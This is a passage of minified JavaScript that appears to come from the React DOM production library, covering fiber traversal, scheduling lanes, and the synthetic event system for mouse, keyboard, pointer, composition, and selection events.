Ve(o),e;if(i===r)return Ve(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var s=!1,u=o.child;u;){if(u===n){s=!0,n=o,r=i;break}if(u===r){s=!0,r=o,n=i;break}u=u.sibling}if(!s){for(u=i.child;u;){if(u===n){s=!0,n=i,r=o;break}if(u===r){s=!0,r=i,n=o;break}u=u.sibling}if(!s)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e))?He(e):null}function He(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=He(e);if(null!==t)return t;e=e.sibling}return null}var We=o.unstable_scheduleCallback,Ge=o.unstable_cancelCallback,Qe=o.unstable_shouldYield,Je=o.unstable_requestPaint,Ke=o.unstable_now,Xe=o.unstable_getCurrentPriorityLevel,Ze=o.unstable_ImmediatePriority,et=o.unstable_UserBlockingPriority,tt=o.unstable_NormalPriority,nt=o.unstable_LowPriority,rt=o.unstable_IdlePriority,ot=null,at=null,it=Math.clz32?Math.clz32:function(e){return 0===(e>>>=0)?32:31-(st(e)/ut|0)|0},st=Math.log,ut=Math.LN2,lt=64,ct=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ft(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,o=e.suspendedLanes,a=e.pingedLanes,i=268435455&n;if(0!==i){var s=i&~o;0!==s?r=dt(s):0!=(a&=i)&&(r=dt(a))}else 0!=(i=n&~o)?r=dt(i):0!==a&&(r=dt(a));if(0===r)return 0;if(0!==t&&t!==r&&!(t&o)&&((o=r&-r)>=(a=t&-t)||16===o&&4194240&a))return t;if(4&r&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-it(t)),r|=e[n],t&=~o;return r}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function ht(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function mt(){var e=lt;return!(4194240&(lt<<=1))&&(lt=64),e}function $t(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function yt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-it(t)]=n}function gt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-it(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var vt=0;function bt(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var wt,_t,kt,xt,St,Et=!1,Tt=[],Ot=null,It=null,Nt=null,At=new Map,Ct=new Map,jt=[],Rt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Dt(e,t){switch(e){case"focusin":case"focusout":Ot=null;break;case"dragenter":case"dragleave":It=null;break;case"mouseover":case"mouseout":Nt=null;break;case"pointerover":case"pointerout":At.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Ct.delete(t.pointerId)}}function Mt(e,t,n,r,o,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[o]},null!==t&&null!==(t=bo(t))&&_t(t),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function Pt(e){var t=vo(e.target);if(null!==t){var n=Be(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ye(n)))return e.blockedOn=t,void St(e.priority,(function(){kt(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Lt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Qt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=bo(n))&&_t(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);be=r,n.target.dispatchEvent(r),be=null,t.shift()}return!0}function Ft(e,t,n){Lt(e)&&n.delete(t)}function zt(){Et=!1,null!==Ot&&Lt(Ot)&&(Ot=null),null!==It&&Lt(It)&&(It=null),null!==Nt&&Lt(Nt)&&(Nt=null),At.forEach(Ft),Ct.forEach(Ft)}function Ut(e,t){e.blockedOn===t&&(e.blockedOn=null,Et||(Et=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,zt)))}function Bt(e){function t(t){return Ut(t,e)}if(0<Tt.length){Ut(Tt[0],e);for(var n=1;n<Tt.length;n++){var r=Tt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Ot&&Ut(Ot,e),null!==It&&Ut(It,e),null!==Nt&&Ut(Nt,e),At.forEach(t),Ct.forEach(t),n=0;n<jt.length;n++)(r=jt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<jt.length&&null===(n=jt[0]).blockedOn;)Pt(n),null===n.blockedOn&&jt.shift()}var Yt=b.ReactCurrentBatchConfig,Vt=!0;function qt(e,t,n,r){var o=vt,a=Yt.transition;Yt.transition=null;try{vt=1,Wt(e,t,n,r)}finally{vt=o,Yt.transition=a}}function Ht(e,t,n,r){var o=vt,a=Yt.transition;Yt.transition=null;try{vt=4,Wt(e,t,n,r)}finally{vt=o,Yt.transition=a}}function Wt(e,t,n,r){if(Vt){var o=Qt(e,t,n,r);if(null===o)Vr(e,t,r,Gt,n),Dt(e,r);else if(function(e,t,n,r,o){switch(t){case"focusin":return Ot=Mt(Ot,e,t,n,r,o),!0;case"dragenter":return It=Mt(It,e,t,n,r,o),!0;case"mouseover":return Nt=Mt(Nt,e,t,n,r,o),!0;case"pointerover":var a=o.pointerId;return At.set(a,Mt(At.get(a)||null,e,t,n,r,o)),!0;case"gotpointercapture":return a=o.pointerId,Ct.set(a,Mt(Ct.get(a)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r))r.stopPropagation();else if(Dt(e,r),4&t&&-1<Rt.indexOf(e)){for(;null!==o;){var a=bo(o);if(null!==a&&wt(a),null===(a=Qt(e,t,n,r))&&Vr(e,t,r,Gt,n),a===o)break;o=a}null!==o&&r.stopPropagation()}else Vr(e,t,r,null,n)}}var Gt=null;function Qt(e,t,n,r){if(Gt=null,null!==(e=vo(e=we(r))))if(null===(t=Be(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=Ye(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Gt=e,null}function Jt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Xe()){case Ze:return 1;case et:return 4;case tt:case nt:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Kt=null,Xt=null,Zt=null;function en(){if(Zt)return Zt;var e,t,n=Xt,r=n.length,o="value"in Kt?Kt.value:Kt.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return Zt=o.slice(e,1<t?1-t:void 0)}function tn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function nn(){return!0}function rn(){return!1}function on(e){function t(t,n,r,o,a){for(var i in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?nn:rn,this.isPropagationStopped=rn,this}return P(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nn)},persist:function(){},isPersistent:nn}),t}var an,sn,un,ln={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},cn=on(ln),dn=P({},ln,{view:0,detail:0}),fn=on(dn),pn=P({},dn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Sn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==un&&(un&&"mousemove"===e.type?(an=e.screenX-un.screenX,sn=e.screenY-un.screenY):sn=an=0,un=e),an)},movementY:function(e){return"movementY"in e?e.movementY:sn}}),hn=on(pn),mn=on(P({},pn,{dataTransfer:0})),$n=on(P({},dn,{relatedTarget:0})),yn=on(P({},ln,{animationName:0,elapsedTime:0,pseudoElement:0})),gn=P({},ln,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),vn=on(gn),bn=on(P({},ln,{data:0})),wn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},_n={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},kn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function xn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=kn[e])&&!!t[e]}function Sn(){return xn}var En=P({},dn,{key:function(e){if(e.key){var t=wn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?_n[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Sn,charCode:function(e){return"keypress"===e.type?tn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Tn=on(En),On=on(P({},pn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),In=on(P({},dn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Sn})),Nn=on(P({},ln,{propertyName:0,elapsedTime:0,pseudoElement:0})),An=P({},pn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Cn=on(An),jn=[9,13,27,32],Rn=c&&"CompositionEvent"in window,Dn=null;c&&"documentMode"in document&&(Dn=document.documentMode);var Mn=c&&"TextEvent"in window&&!Dn,Pn=c&&(!Rn||Dn&&8<Dn&&11>=Dn),Ln=String.fromCharCode(32),Fn=!1;function zn(e,t){switch(e){case"keyup":return-1!==jn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Un(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Bn=!1,Yn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Vn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Yn[e.type]:"textarea"===t}function qn(e,t,n,r){Ee(r),0<(t=Hr(t,"onChange")).length&&(n=new cn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Hn=null,Wn=null;function Gn(e){Lr(e,0)}function Qn(e){if(W(wo(e)))return e}function Jn(e,t){if("change"===e)return t}var Kn=!1;if(c){var Xn;if(c){var Zn="oninput"in document;if(!Zn){var er=document.createElement("div");er.setAttribute("oninput","return;"),Zn="function"==typeof er.oninput}Xn=Zn}else Xn=!1;Kn=Xn&&(!document.documentMode||9<document.documentMode)}function tr(){Hn&&(Hn.detachEvent("onpropertychange",nr),Wn=Hn=null)}function nr(e){if("value"===e.propertyName&&Qn(Wn)){var t=[];qn(t,Wn,e,we(e)),Ae(Gn,t)}}function rr(e,t,n){"focusin"===e?(tr(),Wn=n,(Hn=t).attachEvent("onpropertychange",nr)):"focusout"===e&&tr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Qn(Wn)}function ar(e,t){if("click"===e)return Qn(t)}function ir(e,t){if("input"===e||"change"===e)return Qn(t)}var sr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function ur(e,t){if(sr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!d.call(t,o)||!sr(e[o],t[o]))return!1}return!0}function lr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cr(e,t){var n,r=lr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=lr(r)}}function dr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function fr(){for(var e=window,t=G();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=G((e=t.contentWindow).document)}return t}function pr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function hr(e){var t=fr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&dr(n.ownerDocument.documentElement,n)){if(null!==r&&pr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=cr(n,a);var i=cr(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var mr=c&&"documentMode"in document&&11>=document.documentMode,$r=null,yr=null,gr=null,vr=!1;function br(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;vr||null==$r||$r!==G(r)||(r="selectionStart"in(r=$r)&&pr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},gr&&ur(gr,r)||(gr=r,0<(r=Hr(yr,"onSelect")).length&&(t=new cn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=$r)))}function wr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var _r={animationend:wr("Animation","AnimationEnd"),animationiteration:wr("Animation","AnimationIteration"),animationstart:wr("Animation","AnimationStart"),transitionend:wr("Transition","TransitionEnd")},kr={},xr={};function Sr(e){if(kr[e])return kr[e];if(!_r[e])return e;var t,n=_r[e];for(t in n)if(n.hasOwnProperty(t)&&t in xr)return kr[e]=n[t];return e}c&&(xr=document.createElement("div").style,"AnimationEvent"in window||(delete _r.animationend.animation,delete _r.animationiteration.animation,delete _r.animationstart.animation),"TransitionEvent"in window||delete _r.transitionend.transition);var Er=Sr("animationend"),Tr=Sr("animationiteration"),Or=Sr("animationstart"),Ir=Sr("transitionend"),Nr=new Map,Ar="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Cr(e,t){Nr.set(e,t),u(t,[e])}for(var jr=0;jr<Ar.length;jr++){var Rr=Ar[jr];Cr(Rr.toLowerCase(),"on"+(Rr[0].toUpperCase()+Rr.slice(1)))}Cr(Er,"onAnimationEnd"),Cr(Tr,"onAnimationIteration"),Cr(Or,"onAnimationStart"),Cr("dblclick","onDoubleClick"),Cr("focusin","onFocus"),Cr("focusout","onBlur"),Cr(Ir,"onTransitionEnd"),l("onMouseEnter",["mouseout","mouseover"]),l("onMouseLeave",["mouseout","mouseover"]),l("onPointerEnter",["pointerout","pointerover"]),l("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Mr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dr));function Pr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,i,s,u,l){if(Ue.apply(this,arguments),Me){if(!Me)throw Error(a(198));var c=Pe;Me=!1,Pe=null,Le||(Le=!0,Fe=c)}}(r,t,void 0,e),e.currentTarget=null}function Lr(e,t){t=!!(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,l=s.currentTarget;if(s=s.listener,u!==a&&o.isPropagationStopped())break e;Pr(o,s,l),a=u}else for(i=0;i<r.length;i++){if(u=(s=r[i]).instance,l=s.currentTarget,s=s.listener,u!==a&&o.isPropagationStopped())break e;Pr(o,s,l),a=u}}}if(Le)throw e=Fe,Le=!1,Fe=null,e}function Fr(e,t){var n=t[$o];void 0===n&&(n=t[$o]=new Set);var r=e+"__bubble";n.has(r)||(Yr(t,e,2,!1),n.add(r))}function zr(e,t,n){var r=0;t&&(r|=4),Yr(n,e,r,t)}var Ur="_reactListening"+Math.random().toString(36).slice(2);function Br(e){if(!e[Ur]){e[Ur]=!0,i.forEach((function(t){"selectionchange"!==t&&(Mr.has(t)||zr(t,!1,e),zr(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Ur]||(t[Ur]=!0,zr("selectionchange",!1,t))}}function Yr(e,t,n,r){switch(Jt(t)){case 1:var o=qt;break;case 4:o=Ht;break;default:o=Wt}n=o.bind(null,t,n,e),o=void 0,!je||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Vr(e,t,n,r,o){var a=r;if(!(1&t||2&t||null===r))e:for(;;){if(null===r)return;var i=r.tag;if(3===i||4===i){var s=r.stateNode.containerInfo;if(s===o||8===s.nodeType&&s.parentNode===o)break;if(4===i)for(i=r.return;null!==i;){var u=i.tag;if((3===u||4===u)&&((u=i.stateNode.containerInfo)===o||8===u.nodeType&&u.parentNode===o))return;i=i.return}for(;null!==s;){if(null===(i=vo(s)))return;if(5===(u=i.tag)||6===u){r=a=i;continue e}s=s.parentNode}}r=r.return}Ae((function(){var r=a,o=we(n),i=[];e:{var s=Nr.get(e);if(void 0!==s){var u=cn,l=e;switch(e){case"keypress":if(0===tn(n))break e;case"keydown":case"keyup":u=Tn;break;case"focusin":l="focus",u=$n;break;case"focusout":l="blur",u=$n;break;case"beforeblur":case"afterblur":u=$n;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=hn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=In;break;case Er:case Tr:case Or:u=yn;break;case Ir:u=Nn;break;case"scroll":u=fn;break;case"wheel":u=Cn;break;case"copy":case"cut":case"paste":u=vn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=On}var c=!!(4&t),d=!c&&"scroll"===e,f=c?null!==s?s+"Capture":null:s;c=[];for(var p,h=r;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==f&&null!=(m=Ce(h,f))&&c.push(qr(h,m,p))),d)break;h=h.return}0<c.length&&(s=new u(s,l,null,n,o),i.push({event:s,listeners:c}))}}if(!(7&t)){if(u="mouseout"===e||"pointerout"===e,(!(s="mouseover"===e||"pointerover"===e)||n===be||!(l=n.relatedTarget||n.fromElement)||!vo(l)&&!l[mo])&&(u||s)&&(s=o.window===o?o:(s=o.ownerDocument)?s.defaultView||s.parentWindow:window,u?(u=r,null!==(l=(l=n.relatedTarget||n.toElement)?vo(l):null)&&(l!==(d=Be(l))||5!==l.tag&&6!==l.tag)&&(l=null)):(u=null,l=r),u!==l)){if(c=hn,m="onMouseLeave",f="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=On,m="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==u?s:wo(u),p=null==l?s:wo(l),(s=new c(m,h+"leave",u,n,o)).target=d,s.relatedTarget=p,m=null,vo(o)===r&&((c=new c(f,h+"enter",l,n,o)).target=p,c.relatedTarget=d,m=c),d=m,u&&l)e:{for(f=l,h=0,p=c=u;p;p=Wr(p))h++;for(p=0,m=f;m;m=Wr(m))p++;for(;0<h-p;)c=Wr(c),h--;for(;0<p-h;)f=Wr(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break e;c=Wr(c),f=Wr(f)}c=null}else c=null;null!==u&&Gr(i,s,u,c,!1),null!==l&&null!==d&&Gr(i,d,l,c,!0)}if("select"===(u=(s=r?wo(r):window).nodeName&&s.nodeName.toLowerCase())||"input"===u&&"file"===s.type)var $=Jn;else if(Vn(s))if(Kn)$=ir;else{$=or;var y=rr}else(u=s.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===s.type||"radio"===s.type)&&($=ar);switch($&&($=$(e,r))?qn(i,$,n,o):(y&&y(e,s,r),"focusout"===e&&(y=s._wrapperState)&&y.controlled&&"number"===s.type&&ee(s,"number",s.value)),y=r?wo(r):window,e){case"focusin":(Vn(y)||"true"===y.contentEditable)&&($r=y,yr=r,gr=null);break;case"focusout":gr=yr=$r=null;break;case"mousedown":vr=!0;break;case"contextmenu":case"mouseup":case"dragend":vr=!1,br(i,n,o);break;case"selectionchange":if(mr)break;case"keydown":case"keyup":br(i,n,o)}var g;if(Rn)e:{switch(e){case"compositionstart":var v="onCompositionStart";break e;case"compositionend":v="onCompositionEnd";break e;case"compositionupdate":v="onCompositionUpdate";break e}v=void 0}else Bn?zn(e,n)&&(v="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(v="onCompositionStart");v&&(Pn&&"ko"!==n.locale&&(Bn||"onCompositionStart"!==v?"onCompositionEnd"===v&&Bn&&(g=en()):(Xt="value"in(Kt=o)?Kt.value:Kt.textContent,Bn=!0)),0<(y=Hr(r,v)).length&&(v=new bn(v,e,null,n,o),i.push({event:v,listeners:y}),(g||null!==(g=Un(n)))&&(v.data=g))),(g=Mn?function(e,t){switch(e){case"compositionend":return Un(t);case"keypress":return 32!==t.which?null:(Fn=!0,Ln);case"textInput":return(e=t.data)===Ln&&Fn?null:e;default:return null}}(e,n):function(e,t){if(Bn)return"compositionend"===e||!Rn&&zn(e,t)?(e=en(),Zt=Xt=Kt=null,Bn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Pn&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(r=Hr(r,"onBeforeInput")).length&&(o=new bn("onBeforeInput","beforeinput",null,n,o),i.push({event:o,listeners:r}),o.data=g)}Lr(i,t)}))}function qr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Hr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,a=o.stateNode;5===o.tag&&null!==a&&(o=a,null!=(a=Ce(e,n))&&r.unshift(qr(e,a,o)),null!=(a=Ce(e,t))&&r.push(qr(e,a,o))),e=e.return}return r}function Wr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Gr(e,t,n,r,o){for(var a=t._reactName,i=[];null!==n&&n!==r;){var s=n,u=s.alternate,l=s.stateNode;if(null!==u&&u===r)break;5===s.tag&&null!==l&&(s=l,o?null!=(u=Ce(n,a))&&i.unshift(qr(n,u,s)):o||null!=(u=Ce(n,a))&&i.push(qr(n,u,s))),n=n.return}0!==i.length&&e.push({event:t,listeners:i})}var Qr=/\r\n?/g,Jr=/\u0000|\uFFFD/g;function Kr(e){return("string"==typeof e?e:""+e).replace(Qr,"\n").replace(Jr,"")}function Xr(e,t,n){if(t=Kr(t),Kr(e)!==t&&n)throw Error(a(425))}function Zr(){}var eo=null,to=null;function no(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var ro="function"==typeof setTimeout?setTimeout:void 0,oo="function"==typeof clearTimeout?clearTimeout:void 0,ao="function"==typeof Promise?Promise:void 0,io="function"==typeof queueMicrotask?queueMicrotask:void 0!==ao?function(e){return ao.resolve(null).then(e).catch(so)}:ro;function so(e){setTimeout((function(){throw e}))}function uo(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&8===o.nodeType)if("/$"===(n=o.data)){if(0===r)return e.removeChild(o),void 